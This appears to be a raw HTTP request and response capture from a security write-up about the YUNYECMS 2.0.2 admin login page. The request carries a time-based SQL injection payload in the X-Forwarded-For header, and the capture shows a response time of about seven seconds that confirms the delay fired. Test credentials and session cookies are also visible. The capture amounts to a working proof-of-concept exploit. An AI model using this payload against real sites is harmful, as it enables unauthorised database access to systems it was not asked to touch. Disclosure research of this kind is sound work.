 POST /yunyecms2.0.2/admin.php?c=login&= HTTP/1.1
Host: 192.168.0.112
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0) Gecko/20100101 Firefox/73.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 52
X-Forwarded-For:127.0.0.1' and sleep(5)#
Origin: http://192.168.0.112
Connection: close
Referer: http://192.168.0.112/yunyecms2.0.2/admin.php?c=login&usv_diCO=iruwAEMNR4
Cookie: PHPSESSID=8n1khtu96ub7j20bnf9d0bncu9;
YUNYECMS_userid=YmM0OWM5ZWY1ODk5ZGRkNzM0T1E9PThkN2U3OTk1OWI0NDJhMjVkMTRl
ZTM4NmZkMjgzNjk5MzRh; YUNYECMS_username=cc; YUNYECMS_groupid=1;
YUNYECMS_mobile=15064812929; YUNYECMS_loginrnd=bcinqyACDIMPQWYZ;
YUNYECMS_logintruetime=1582705764; YUNYECMS_logintime=1582705764
Upgrade-Insecure-Requests: 1
uname=admin&pwd=admin123&captcha=gsp1&yyact=admlogin
? < + > Type a search term 0 matches
Done
HTTP/1.1 200 OK
Date: Thu, 27 Feb 2020 01:20:18 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/7.1.13
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 3701
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>YUNYECMS V2.0.2 信息提示</title>
<!-- Tell the browser to be responsive to screen width -->
<meta content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no"
name="viewport">
<!-- Bootstrap 3.3.6 -->
<link rel="stylesheet" href="/yunyecms2.0.2/public/ui/bootstrap/css/bootstrap.min.css">
<!-- Font Awesome -->
<link rel="stylesheet"
href="/yunyecms2.0.2/public/ui/plugins/font-awesome-4.7.0/css/font-awesome.min.css">
<!-- Theme style -->
<link rel="stylesheet" href="/yunyecms2.0.2/public/ui/dist/css/AdminLTE.min.css">
<link rel="stylesheet" href="/yunyecms2.0.2/public/ui/dist/css/admin.css">
<!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
<!--[if lt IE 9]>
<script src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script>
<script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
<![endif]-->
</head>
<body class="hold-transition rightbgcolor" onload="changefrmHeight()">
? < + > Type a search term 0 matches
先知社区
4,036 bytes | 7,417 millis